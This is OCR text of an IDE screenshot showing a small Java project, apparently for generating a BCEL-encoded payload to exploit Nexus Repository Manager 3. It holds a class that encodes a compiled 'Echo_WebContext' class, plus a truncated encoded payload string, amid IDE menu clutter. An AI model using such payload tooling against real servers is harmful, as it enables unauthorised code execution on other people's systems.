 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 分析(Z) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) nexus3_payload [D:\project\java\Nexus\nexus3_payload] - ...\src\main\java\com\nexus\payload_generate.java
nexus3_payload src main java com nexus payload_generate payload_generate Git:
Project pom.xml Echo_WebContext.java payload_generate.java
1: Project
nexus3_payload D:\project\java\Nexus\nexus3_payload
.idea
src
main
java
target
pom.xml
Scratches and Consoles
外部库
1 package com.nexus;
2
3 import ...
7
8 public class payload_generate {
9 public static String class2BCEL(String classFile) throws Exception{
10 Path path = Paths.get(classFile);
11 byte[] bytes = Files.readAllBytes(path);
12 String result = Utility.encode(bytes, compress: true);
13 return result;
14 }
15 public static void main(String[] args) throws Exception {
16 System.out.println(class2BCEL( classFile: "D:\\project\\java\\Nexus\\nexus3_payload\\src\\main\\java\\com\\nexus\\Echo_WebContext.class"));
17 }
18 }
19
D:\project\java\Nexus\nexus3_payload\src\main\java\com\nexus (master -> origin)
$ javac Echo_WebContext.java
payload_generate class2BCEL()
Ant
Database
Maven
Run: payload_generate
D:\Environment\java\jdk1.8.0_102\bin\java.exe ...
$l$8b$I$A$A$A$A$A$A$A$8dV$dbs$TU$Y$ff$j$92t$b7$db$ed$zm$da$9e$96$oh$81$b4$85$94$3b$b2$U$b9$94$o$85rm$F$L$w$a6$dbS$9a$92f$c3$ee$a6$U$c5$3b$deQ$f1$O$8a$a8$88$a2$a8$P$cc8$v$p$p$83$_$3c$f0$t$f8$a2O$be$f
进程已结束，退出代码 0
2: Favorites
Web
7: Structure
9: Version Control Terminal Build Java Enterprise 0: Messages 4: Run 6: TODO 3 Event Log
Pushed master to new branch origin/master (7 分钟之前) 12:52 CRLF UTF-8 4 spaces Git: master